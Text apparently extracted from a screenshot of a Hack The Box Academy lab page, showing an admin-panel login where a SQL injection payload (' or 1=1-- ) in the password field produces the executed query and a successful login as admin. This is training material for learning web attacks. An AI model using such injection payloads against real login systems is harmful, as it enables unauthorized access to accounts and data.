 Cybersecurity Certifications Upgraded - Wappalyzer Inlanefreight Upgraded - Wappalyzer
http://94.237.59.237:49085/
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Admin panel
Executing query: SELECT * FROM logins WHERE username='admin' AND password = '' or 1=1-- ';
Login successful as user: admin
Click here to try again